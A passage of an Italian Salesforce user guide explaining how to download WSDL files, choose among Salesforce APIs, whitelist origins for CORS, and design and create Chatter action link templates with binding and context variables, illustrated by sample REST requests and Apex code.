ossia opera su coppie nome-valore di nomi di campo e valori anziché di tipi di dati specifici. Il
documento WSDL Partner deve essere scaricato e utilizzato una volta sola per ogni versione
dell'API.
• WSDL Apex - Utilizzare questo WSDL per eseguire o compilare Apex in un altro ambiente.
• WSDL Metadati - Utilizzare questo WSDL per migrare le modifiche di configurazione tra
un'organizzazione e l'altra o utilizzare le personalizzazioni della propria organizzazione come
file di metadati XML.
Disponibile nelle versioni:
Professional Edition,
Enterprise Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per scaricare un file WSDL:
• "Personalizza
applicazione"
Per scaricare un documento WSDL:
1. Da Imposta, digitare API nella casella Ricerca veloce e quindi selezionare API.
2. Scaricare il WSDL appropriato:
• Se si scarica un WSDL Enterprise e nell'organizzazione sono installati pacchetti gestiti, fare clic su Genera WSDL Enterprise
Salesforce richiede di selezionare la versione di ciascun pacchetto installato per includere il WSDL generato.
• Altrimenti fare clic con il pulsante destro del mouse sul documento WSDL appropriato per salvarlo in una directory locale. Nel
menu visualizzato quando si fa clic con il pulsante destro, gli utenti di Internet Explorer possono selezionare Salva oggetto con
nome, mentre gli utenti di Mozilla Firefox possono selezionare Salva destinazione come.
3. Importare la copia locale del documento WSDL nell'ambiente di sviluppo del computer.
Nota: È inoltre possibile selezionare le versioni predefinite di un pacchetto senza scaricare un WSDL nella sezione Impostazioni
versione pacchetto.
Se lo si desidera, è possibile scaricare un certificato per autenticare le organizzazioni Salesforce. Utilizzare il certificato per i messaggi in
uscita del flusso di lavoro. Il certificato ha lo scopo di accertare che la richiesta provenga da Salesforce, non di identificare un utente
specifico. Se si desidera utilizzare i certificati per garantire connessioni protette utilizzando le altre funzionalità di Salesforce, ad esempio
le chiamate Apex, utilizzare le coppie di certificati e chiavi Salesforce.
Da Imposta, digitare API nella casella Ricerca veloce, selezionare API e nella pagina Scarica WSDL fare clic con il pulsante
destro del mouse su Scarica certificato client e salvarlo in una posizione appropriata. A questo punto è possibile importare il certificato
scaricato nel server della propria applicazione e configurare il server in modo che richieda il certificato client.
VEDERE ANCHE:
http://www.salesforce.com/us/developer/docs/apexcode/index.htm
http://www.salesforce.com/us/developer/docs/api_meta/index.htm
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 140
API da utilizzare
Salesforce consente di accedere in modo programmatico alle informazioni dell'organizzazione
mediante interfacce di programmazione delle applicazioni semplici, efficaci e sicure.
Nome API
Protocollo
Formato dati
Comunicazione
API REST
REST
JSON, XML
Sincrona
API SOAP
SOAP (WSDL)
XML
Sincrona
API REST Chatter
REST
JSON, XML
Sincrona (le foto
vengono elaborate in
modo asincrono)
API in blocco
REST
CSV, XML
Asincrona
API metadati
SOAP (WSDL)
XML
Asincrona
Streaming API
Bayeux
JSON
Asincrona (stream di
dati)
API REST Apex
REST
JSON, XML,
Personalizzato
Sincrona
API SOAP Apex
SOAP (WSDL)
XML
Sincrona
Tooling API
REST o SOAP (WSDL) JSON, XML,
Personalizzato
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per utilizzare le API
• "API abilitata"
Sincrona
Quando utilizzare l'API REST?
L'API REST offre un'interfaccia di servizi Web REST efficace, pratica e semplice per l'interazione con Salesforce. L'interfaccia offre vantaggi
quali la semplicità di integrazione e sviluppo ed è una tecnologia eccellente per l'utilizzo con le applicazioni mobili e i progetti Web.
Tuttavia, in presenza di molti record da elaborare, considerare l'uso dell'API in blocco, basata sui principi REST e ottimizzata per serie di
dati di grandi dimensioni.
Quando utilizzare l'API SOAP
L'API SOAP offre un'interfaccia di servizi Web SOAP efficace, pratica e semplice per l'interazione con Salesforce. Per creare, recuperare,
aggiornare o eliminare record è possibile utilizzare l'API SOAP. È inoltre possibile utilizzare l'API SOAP per eseguire ricerche e molto altro.
L'API SOAP si può utilizzare in tutte le lingue che supportano i servizi Web.
Ad esempio, è possibile utilizzare l'API SOAP per integrare Salesforce con i sistemi ERP e finanziari dell'organizzazione. Inoltre, è possibile
fornire informazioni in tempo reale su vendita e assistenza ai portali della società e popolare i sistemi aziendali critici con le informazioni
sui clienti.
Quando utilizzare l'API REST Chatter
Utilizzare l'API REST Chatter per visualizzare i dati di Salesforce, in particolare nelle applicazioni mobili. Le risposte dell'API REST Chatter
sono localizzate e strutturate per la presentazione. È possibile filtrare le risposte in modo che contengano soltanto i dati necessari all'app.
Oltre ai feed Chatter, agli utenti, ai gruppi e agli utenti che seguono, l'API REST Chatter consente di accedere a livello di programmazione
a file, consigli, argomenti, notifiche, acquisti Data.com, ecc. L'API REST Chatter è simile alle API con feed offerte da altre società, ad esempio
Facebook e Twitter, ma offre anche funzionalità Salesforce oltre a Chatter.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 141
Quando utilizzare l'API in blocco?
L'API in blocco è basata sui principi REST ed è ottimizzata per caricare o eliminare serie di dati di grandi dimensioni. Utilizzarla per eseguire
query, inserire, aggiornare, inserire con aggiornamento o eliminare molti record in modo asincrono mediante l'invio di batch. Salesforce
elabora i batch in background.
Al contrario, l'API SOAP è ottimizzata per le applicazioni client in tempo reale che aggiornano pochi record alla volta. L'API SOAP può
essere utilizzata per elaborare molti record, ma quando le serie di dati contengono centinaia di migliaia di record, l'API SOAP risulta meno
pratica. L'API in blocco è studiata per consentire di elaborare agevolmente volumi di dati variabili da poche migliaia a milioni di record.
Il modo più semplice per utilizzare l'API in blocco è abilitarla per l'elaborazione dei record in Data Loader mediante file CSV. Utilizzando
Data Loader non sarà necessario sviluppare una propria applicazione client.
Quando utilizzare l'API dei metadati?
Utilizzare l'API dei metadati per recuperare, distribuire, creare, aggiornare ed eliminare personalizzazioni per la propria organizzazione.
L'impiego più comune consiste nel migrare le modifiche da un'organizzazione Sandbox o di prova all'ambiente di produzione. L'API dei
metadati è progettata per la gestione delle personalizzazioni e per la creazione di strumenti in grado di gestire il modello dei metadati,
non i dati stessi.
La soluzione più semplice per accedere alla funzionalità API dei metadati è utilizzare IDE Force.com o lo Strumento di migrazione
Force.com. Entrambi gli strumenti, basati sull'API dei metadati, utilizzano rispettivamente i tool Eclipse e Ant standard per semplificare
l'utilizzo dell'API dei metadati stessa.
• La funzionalità IDE Force.com è stata creata sulla piattaforma Eclipse, per programmatori che hanno dimestichezza con gli ambienti
di sviluppo integrati. Codifica, compilazione, test e distribuzione avvengono all'interno dell'IDE.
• Lo Strumento di migrazione Force.com è l'ideale se si utilizza uno script o la riga di comando per spostare i metadati tra una directory
locale e un'organizzazione Salesforce.
Quando utilizzare Streaming API
Utilizzare Streaming API per ricevere notifiche in caso di modifiche ai dati che soddisfano una query SOQL definita dall'utente.
Streaming API è utile quando si desidera inviare le notifiche dal server al client. Considerare l'utilizzo di Streaming API per le applicazioni
che eseguono frequentemente interrogazioni. Le applicazioni che eseguono costantemente interrogazioni nell'infrastruttura Salesforce
utilizzano una quantità eccessiva di chiamate API e tempo di elaborazione. Streaming API riduce il numero di richieste che non restituiscono
dati ed è utile anche per le applicazioni che richiedono una notifica generale delle modifiche ai dati.
Streaming API consente di ridurre il numero di chiamate API e di migliorare le prestazioni.
Quando utilizzare l'API REST Apex
Utilizzare l'API REST Apex quando si desidera esporre le classi e i metodi Apex per consentire alle applicazioni esterne di accedere al
codice tramite l'architettura REST. L'API REST Apex supporta OAuth 2.0 e ID sessione per l'autorizzazione.
Quando utilizzare l'API SOAP Apex
Utilizzare l'API SOAP Apex quando si desidera esporre i metodi Apex come API del servizio Web SOAP per consentire alle applicazioni
esterne di accedere al codice tramite SOAP.
L'API SOAP Apex supporta OAuth 2.0 e ID sessione per l'autorizzazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 142
Quando utilizzare Tooling API
Utilizzare Tooling API se si desidera gestire e distribuire copie funzionanti di classi e trigger Apex e pagine e componenti Visualforce.
Inoltre, è possibile impostare checkpoint o indicatori degli heap dump, eseguire Apex anonimo e accedere alle informazioni su accesso
e copertura del codice.
Utilizzo di CORS per accedere all'API REST Chatter e all'API REST
L'API REST Chatter e l'API REST supportano CORS (condivisione delle risorse multiorigine). Per
accedere a queste API da JavaScript in un browser Web, aggiungere l'origine dello script alla whitelist
di CORS.
CORS è una raccomandazione di W3C che abilita i browser Web a richiedere risorse da origini diverse
dalla propria (richiesta multiorigine). Ad esempio, utilizzando CORS, uno script JavaScript all'indirizzo
https://www.esempio.com potrebbe richiedere una risorsa da
https://www.salesforce.com.
Se un browser che supporta CORS effettua una richiesta a un'origine nella whitelist CORS di
Salesforce, Salesforce restituisce l'origine nell'intestazione HTTP
Access-Control-Allow-Origin insieme alle eventuali ulteriori intestazioni HTTP CORS.
Se l'origine non è inclusa nella whitelist, Salesforce restituisce il codice di stato HTTP 403.
1. Da Imposta, digitare CORS nella casella Ricerca veloce e quindi selezionare CORS.
2. Fare clic su Nuovo.
3. Immettere uno schema URL di origine.
Lo schema URL di origine deve includere il protocollo HTTPS e un nome di dominio e può
contenere una porta. Il carattere jolly (*) è supportato e deve essere davanti a un nome di
dominio di secondo livello. Ad esempio, https://*.esempio.com aggiunge tutti i
sottodomini di esempio.com alla whitelist.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Developer Edition,
Enterprise Edition,
Performance Edition e
Unlimited Edition
AUTORIZZAZIONI
UTENTE
Per creare, leggere,
aggiornare ed eliminare:
• "Modifica tutti i dati"
Lo schema URL di origine può essere un indirizzo IP. Tuttavia, un indirizzo IP e un dominio che vengono risolti al medesimo indirizzo
non rappresentano la stessa origine ed è necessario aggiungerli alla whitelist CORS separatamente.
Importante: Occorre comunque ancora trasmettere un token OAuth con le richieste per le quali il token è necessario.
Modelli di link azioni
Creare modelli di link azioni in Imposta in modo da poter istanziare i gruppi di link azioni con
proprietà comuni dall'API REST Chatter o Apex. È possibile inserirli nei pacchetti e distribuirli ad altre
organizzazioni Salesforce.
Un link azioni è un pulsante su un elemento feed. Facendo clic su un link azioni si può accedere a
una pagina Web, avviare il download di un file o richiamare una chiamata API a Salesforce o a un
server esterno. Un link azioni include un URL e un metodo HTTP e può includere il corpo di una
richiesta e le informazioni di intestazione, ad esempio un token OAuth per l'autenticazione. Utilizzare
i link azioni per integrare i servizi di Salesforce e di terze parti nel feed in modo che gli utenti possano
intraprendere azioni per aumentare la produttività e accelerare l'innovazione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
tutte le versioni tranne
Personal Edition
In questo esempio, Approva e Rifiuta sono link azioni che eseguono chiamate API all'API REST di
un sito Web di viaggi virtuali per approvare o rifiutare un itinerario. Quando Pam ha creato l'itinerario sul sito Web di viaggi, questo ha
eseguito una richiesta API REST Chatter per l'invio dell'elemento del feed con i link azioni a Kevin, il responsabile di Pam, per consentirgli
di approvare o rifiutare l'itinerario.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 143
Importante: i link azioni sono una funzione sviluppatore. Benché i modelli di link azioni vengano creati da Imposta, è necessario
utilizzare Apex o l'API REST Chatter per generare link azioni a partire dai modelli e aggiungerli agli elementi feed.
IN QUESTA SEZIONE:
Progettazione di modelli di link azioni
Prima di creare un modello, valutare quali valori si desidera impostare nel modello e quali impostare con le variabili di binding quando
si istanziano i gruppi di link azioni dal modello.
Creazione di modelli di link azioni
Creare modelli di link azioni in Imposta in modo da poter istanziare i gruppi di link azioni con proprietà comuni dall'API REST Chatter
o Apex. È possibile inserirli nei pacchetti e distribuirli ad altre organizzazioni Salesforce.
Modifica dei modelli di link azioni
È possibile modificare tutti i campi su un modello di gruppo dei link azioni non pubblicato e sui modelli di link azioni ad esso associati.
Eliminazione di modelli di gruppo dei link azioni
Quando si elimina un modello di gruppo dei link azioni, si eliminano i modelli di link azioni associati e tutti i gruppi di link azioni
istanziati a partire dai modelli. I gruppi dei link azioni eliminati non vengono più visualizzati negli elementi feed ai quali sono stati
associati.
Aggiunta di modelli di link azioni ai pacchetti
È possibile aggiungere i modelli di link azioni ai pacchetti per distribuirli ad altre organizzazioni Salesforce.
VEDERE ANCHE:
https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features_action_links.htm
https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi_features_action_links.htm
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 144
Progettazione di modelli di link azioni
Prima di creare un modello, valutare quali valori si desidera impostare nel modello e quali impostare con le variabili di binding quando
si istanziano i gruppi di link azioni dal modello.
• Panoramica sui modelli di link azioni
• Considerazioni sulla progettazione di modelli
• Impostazione dell'ora di scadenza del gruppo dei link azioni
• Definizione delle variabili di binding
• Impostazione degli utenti che possono visualizzare il link azioni
• Utilizzo delle variabili di contesto
Panoramica sui modelli di link azioni
Di seguito viene presentato un modello di gruppo dei link azioni in Imposta:
Ogni gruppo di link azioni deve contenere almeno un link azione. In questo link azione di esempio sono presenti tre variabili di binding:
il numero di versione API nel campo Action URL (URL azione), il numero voce nel campo HTTP Request Body (Corpo richiesta
HTTP) e il valore del token OAuth nel campo HTTP Headers (Intestazioni HTTP).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 145
L'API REST Chatter chiede di istanziare il gruppo di link azioni e di impostare i valori delle variabili di binding:
POST /connect/action-link-group-definitions
{
"templateId":"07gD00000004C9r",
"templateBindings":[
{
"key":"ApiVersion",
"value":"v1.0"
},
{
"key":"ItemNumber",
"value":"8675309"
},
{
"key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
}
]
}
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 146
Questo è l'Apex code che istanzia il gruppo di link azioni dal modello e imposta i valori delle variabili di binding:
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
bindingInput.key = key;
bindingInput.value = bindingMap.get(key);
bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
Considerazioni sulla progettazione di modelli
Considerazioni per la progettazione di un modello:
• Stabilire l'ora di scadenza del gruppo di link azioni.
Vedere Impostazione dell'ora di scadenza del gruppo dei link azioni.
• Definire le variabili di binding nel modello e impostare i relativi valori quando si istanzia il gruppo. Non memorizzare informazioni
riservate nei modelli. Utilizzare le variabili di binding per aggiungere le informazioni riservate al momento dell'esecuzione.
Vedere Definizione delle variabili di binding.
• Stabilire chi può vedere il link azione quando viene associato a un elemento feed.
Impostazione degli utenti che possono visualizzare il link azioni.
• Utilizzare le variabili di contesto nel modello per ottenere informazioni sul contesto di esecuzione del link azione.
Quando viene eseguito il link azione, Salesforce compila i valori e li invia nella richiesta HTTP. Vedere Utilizzo delle variabili di contesto.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 147
Impostazione dell'ora di scadenza del gruppo dei link azioni
Durante la creazione di un gruppo dei link azioni a partire da un modello, è possibile calcolare la data di scadenza in base a un periodo
di tempo fornito dal modello, oppure è possibile impostare il gruppo dei link azioni in modo che non abbia alcuna scadenza.
Per impostare il numero di ore prima della scadenza in un modello, immettere un valore nel campo Ore prima della scadenza
del modello di gruppo dei link azioni. Questo valore corrisponde al numero di ore da quando il gruppo dei link azioni viene istanziato
fino a quando viene eliminato dagli elementi feed associati e non può più essere eseguito. Il valore massimo è 8760, corrispondente a
365 giorni.
Per impostare la data di scadenza del gruppo dei link azioni al momento dell'istanziazione, impostare la proprietà expirationDate
del corpo della richiesta Definizione del gruppo dei link azioni (API REST Chatter) o la classe di input
ConnectApi.ActionLinkGroupDefinition (Apex).
Per creare un gruppo dei link azioni privo di scadenza, non immettere alcun valore nel campo Ore prima della scadenza
del modello e non immettere alcun valore per la proprietà expirationDate al momento dell'istanziazione del gruppo dei link
azioni.
Di seguito viene descritto il funzionamento di expirationDate e Ore prima della scadenza durante la creazione di
un gruppo dei link azioni da un modello:
• Se si specifica expirationDate, il suo valore viene utilizzato nel nuovo gruppo dei link azioni.
• Se non si specifica expirationDate e si specifica Ore prima della scadenza nel modello, nel nuovo gruppo dei
link azioni viene utilizzato il valore di Ore prima della scadenza.
• Se non si specifica expirationDate né Ore prima della scadenza, i gruppi dei link azioni istanziati dal modello
non hanno alcuna scadenza.
Definizione delle variabili di binding
Definire le variabili di binding nei modelli e impostare i relativi valori quando si istanzia un gruppo dei link azioni.
Importante: non memorizzare informazioni riservate nei modelli. Utilizzare le variabili di binding per aggiungere le informazioni
riservate al momento dell'esecuzione. Una volta impostato il valore di una variabile di binding, viene memorizzato in formato
crittografato in Salesforce.
È possibile definire le variabili di binding nei campi URL azione, Corpo richiesta HTTP e Intestazioni HTTP di
un modello di link azioni. Una volta pubblicato un modello, è possibile modificare questi campi, spostare le variabili di collegamento tra
i campi ed eliminare le variabili di binding. Non è tuttavia possibile aggiungere nuove variabili di binding.
Definire la chiave di una variabile di binding nel modello. Quando si istanzia il gruppo dei link azioni, specificare la chiave e il relativo
valore.
Le chiavi delle variabili di binding si presentano nel formato {!Bindings.key}.
La chiave supporta i caratteri Unicode nella classe di caratteri \w predeterminata:
[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=Pc}].
Questo campo URL azione dispone di due variabili di binding:
https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}
Questo campo Intestazioni HTTP dispone di due variabili di binding:
Authorization: OAuth {!Bindings.OAuthToken}
Content-Type: {!Bindings.ContentType}
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 148
Specificare le chiavi e i relativi valori quando si istanzia il gruppo dei link azioni nell'API REST Chatter:
POST /connect/action-link-group-definitions
{
"templateId":"07gD00000004C9r",
"templateBindings" : [
{
"key":"ApiVersion",
"value":"1.0"
},
{
"key":"ItemId",
"value":"8675309"
},
{
"key":"OAuthToken",
"value":"00DRR0000000N0g_!..."
},
{
"key":"ContentType",
"value":"application/json"
}
]
}
Specificare le chiavi delle variabili di binding e impostare i relativi valori in Apex:
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
bindingInput.key = key;
bindingInput.value = bindingMap.get(key);
bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 149
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
Suggerimento: è possibile utilizzare più volte la stessa variabile di binding nei modelli di link azioni e fornire il valore solo una
volta durante l'istanziazione. Ad esempio, è possibile utilizzare due volte {!Bindings.MyBinding} nel campo Corpo
richiesta HTTP di un modello di link azioni e nuovamente nel campo Intestazioni HTTP di un altro modello di
link azioni all'interno dello stesso modello di gruppo dei link azioni e, al momento dell'istanziazione di un gruppo dei link azioni
dal modello, sarà necessario fornire soltanto un valore per tale variabile condivisa.
Impostazione degli utenti che possono visualizzare il link azioni
Scegliere un valore dall'elenco a discesa Visibilità utente per stabilire chi può visualizzare il link azioni dopo che è stato associato a un
elemento feed.
Tra le opzioni disponibili, vi sono Può vederlo solo l'utente personalizzato e Possono vederlo tutti tranne l'utente personalizzato. Scegliere
uno di questi valori per consentire o impedire la visualizzazione del link azioni soltanto a uno specifico utente. Quindi, immettere un
valore nel campo Alias utente personalizzatoo. Questo valore è la chiave di una variabile di binding. Nel codice che
istanzia il gruppo dei link azioni, utilizzare la chiave e specificare il valore come per una qualsiasi variabile di binding.
Questo modello utilizza il valore Alias utente personalizzato Invitato:
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 150
Durante l'istanziazione del gruppo dei link azioni, impostare il valore come per qualsiasi variabile di binding:
POST /connect/action-link-group-definitions
{
"templateId":"07gD00000004C9r",
"templateBindings" : [
{
"key":"Invitee",
"value":"005D00000017u6x"
}
]
}
Se il modello utilizza Può vederlo solo il responsabile del creatore, un utente privo di responsabile riceve un messaggio di errore
quando istanzia un gruppo dei link azioni dal modello. Inoltre, il responsabile è il responsabile al momento dell'istanziazione. Se dopo
l'istallazione il responsabile dell'utente cambia, tale modifica non viene presa in considerazione.
Utilizzo delle variabili di contesto
Utilizzare le variabili di contesto per passare le informazioni sull'utente che ha eseguito il link azioni e sul contesto nel quale ha richiamato
la richiesta HTTP effettuata richiamando un link azioni. È possibile utilizzare le variabili di contesto nelle proprietà actionUrl, headers
e requestBody della richiesta di input definizione del link azioni o nell'oggetto ConnectApi.ActionLinkDefinitionInput.
È anche possibile utilizzare le variabili di contesto nei campi URL azione, Corpo richiesta HTTP e Intestazioni
HTTP dei modelli di link azioni. Dopo la pubblicazione di un modello, è possibile modificare questi campi, incluso aggiungere e rimuovere
variabili di contesto.
Di seguito sono elencate le variabili di contesto disponibili:
Variabile di contesto
Descrizione
{!actionLinkId}
ID del link azioni eseguito dall'utente.
{!actionLinkGroupId}
ID del gruppo dei link azioni contenente il link azioni eseguito
dall'utente.
{!communityId}
ID della comunità nella quale l'utente ha eseguito il link azioni. Il
valore per l'organizzazione interna è la chiave vuota
"000000000000000000".
{!communityUrl}
URL della comunità nella quale l'utente ha eseguito il link azioni.
Il valore per l'organizzazione interna è la stringa vuota "".
{!orgId}
ID dell'organizzazione nella quale l'utente ha eseguito il link azioni.
{!userId}
ID dell'utente che ha eseguito il link azioni.
Si supponga ad esempio di lavorare per un'azienda di nome Survey Example e di creare un'app per Salesforce AppExchange di nome
Survey Example for Salesforce. Nell'azienda A è installata l'app Survey Example for Salesforce. Supponiamo che un utente dell'azienda
A acceda a surveyexample.com per rispondere a un sondaggio. Il codice Survey Example utilizza l'API REST Chatter per creare un
elemento feed nell'organizzazione Salesforce dell'azienda A con il corpo del testo Rispondi a un sondaggio e un link azioni con
l'etichetta OK.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 151
Questo link azioni UI porta l'utente da Salesforce a una pagina Web su surveyexample.com per rispondere a un sondaggio.
Se si include una variabile di contesto {!userId} in Corpo richiesta HTTP o l'URL azione per quel link azioni, quando
un utente fa clic sul link azioni nel feed Salesforce invia l'ID dell'utente che ha fatto clic sulla richiesta HTTP che effettua al server.
Se si include una variabile di contesto {!actionLinkId} nel codice sul lato server di Survey Example che crea il link azioni, Salesforce
invia una richiesta HTTP con l'ID del link azioni ed è possibile salvarlo nel database.
Questo esempio include la variabile di contesto {!userId} nell'URL azione nel modello di link azioni:
Suggerimento: le variabili di binding e di contesto possono essere utilizzate nello stesso campo. Ad esempio, questo URL azione
contiene una variabile di binding e una variabile di contesto:
https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 152
Creazione di modelli di link azioni
Creare modelli di link azioni in Imposta in modo da poter istanziare i gruppi di link azioni con
proprietà comuni dall'API REST Chatter o Apex. È possibile inserirli nei pacchetti e distribuirli ad altre
organizzazioni Salesforce.
Nota: oltre a creare modelli di link azioni in Imposta, è possibile anche utilizzare l'API dei
metadati, l'API SOAP e l'API REST per creare modelli di link azioni.
I campi URL azione, Corpo richiesta HTTP e Intestazioni HTTP supportano
le variabili di binding e le variabili di contesto. Definire le variabili di binding in un modello e impostare
i relativi valori quando si istanzia il gruppo dei link azioni. Utilizzare le variabili di contesto in un
modello e, quando viene eseguito un link azioni, Salesforce compila il valore e lo restituisce nella
richiesta. Per informazioni su come utilizzare queste variabili in un modello, vedere Progettazione
di modelli di link azioni.
1. Da Imposta, immettere Modelli di link azioni nella casella Ricerca veloce,
quindi selezionare Modelli di link azioni.
2. Fare clic su Nuovo.
3. Immettere il Nome del modello. Il nome viene visualizzato nell'elenco dei modelli di gruppo
dei link azioni.
Questo è l'unico valore del modello di gruppo dei link azioni che è possibile modificare dopo
che è stato pubblicato il modello di gruppo dei link azioni.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile in: tutte le
versioni tranne Personal
Edition
AUTORIZZAZIONI
UTENTE
Per creare modelli di gruppo
dei link azioni:
• “Personalizza
applicazione”
Per creare modelli di link
azioni:
• “Personalizza
applicazione”
4. Immettere il Nome sviluppatore. Utilizzare il Nome sviluppatore per fare riferimento a
questo modello dal codice. Per impostazione predefinita, viene utilizzata una versione del Nome
sviluppatore priva di spazi. È consentito soltanto l'utilizzo di lettere, numeri e caratteri di sottolineatura.
5. Selezionare la Categoria, che indica dove visualizzare i gruppi di link azioni istanziati sugli elementi del feed. Principale visualizza
i gruppi di link azioni nel corpo degli elementi del feed. Overflow visualizza i gruppi di link azioni nel menu Overflow degli elementi
del feed.
Se un modello di gruppo dei link azioni è di tipo Principale, può contenere fino a tre modelli di link azioni. Se un modello di gruppo
dei link azioni è di tipo Overflow, può contenere fino a quattro modelli di link azioni.
6. Selezionare il numero di Esecuzioni consentite, che indica per quante volte possono essere eseguiti i gruppi di link azioni
istanziati da questo modello. (I link azioni all'interno di un gruppo si escludono a vicenda). Se si sceglie Illimitato, i link azioni nel
gruppo non possono essere di tipo Api o ApiAsync.
7. (Facoltativo) Specificare le Ore prima della scadenza, che indica quante ore devono trascorrere dalla creazione del
gruppo di link azioni alla sua eliminazione dagli elementi del feed associati senza che possa più essere eseguito. Il valore massimo
è 8760.
Vedere Impostazione dell'ora di scadenza del gruppo dei link azioni.
8. Fare clic su Salva.
9. Fare clic su Nuovo per creare un modello di link azioni.
Il modello di link azioni viene associato automaticamente a un modello di gruppo di link azioni in una relazione record principale-record
dettaglio.
10. Selezionare il Tipo di azione.
I valori sono:
• Api: il link azione chiama un'API sincrona all'URL azione. Salesforce imposta lo stato su SuccessfulStatus o su
FailedStatus a seconda del codice dello stato HTTP restituito dal server.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 153
• ApiAsync: il link azione chiama un'API asincrona all'URL azione. L'azione rimane in stato PendingStatus finché una terza
parte non esegue una richiesta a /connect/action-links/actionLinkId per impostare lo stato su
SuccessfulStatus o su FailedStatus quando l'operazione asincrona è completata.
• Download: il link azione scarica un file dall'URL azione.
• Ui: il link azione conduce l'utente a una pagina Web all'URL azione.
11. Immettere un URL azione, che costituisce l'URL del link azioni.
Per un link azioni UI, l'URL è una pagina Web. Per un link azione Download, l'URL è un link a un file da scaricare. Per un link azione
Api o un link azione ApiAsync, l'URL è una risorsa REST.
I link alle risorse ospitate nei server Salesforce possono essere relativi, iniziando con /. Tutti gli altri link devono essere assoluti e
iniziare con https://. Questo campo può contenere variabili di binding nel formato {!Bindings.key}, ad esempio,
https://www.esempio.com/{!Bindings.itemId}. Impostare il valore della variabile di binding (collegamento)
quando si istanzia il gruppo di link azioni dal modello, come in questo esempio di API REST Chatter, che imposta il valore di itemId
su 8675309.
POST /connect/action-link-group-definitions
{
"templateId" : "07gD00000004C9r",
"templateBindings" : [
{
"key":"itemId",
"value": "8675309"
}
]
}
Questo campo può contenere anche variabili di contesto. Utilizzare le variabili di contesto per passare le informazioni sull'utente
che ha eseguito il link azione al proprio codice sul lato server. Ad esempio, questo link azione passa l'ID utente dell'utente che ha
fatto clic sul link azione per rispondere a un sondaggio sul server che ospita il sondaggio.
actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}
12. Immettere il Metodo HTTP da utilizzare per eseguire la richiesta HTTP.
13. (Facoltativo) Se il Tipo di azione è Api o ApiAsync, immettere un Corpo richiesta HTTP.
Questo campo può contenere variabili di binding e variabili di contesto.
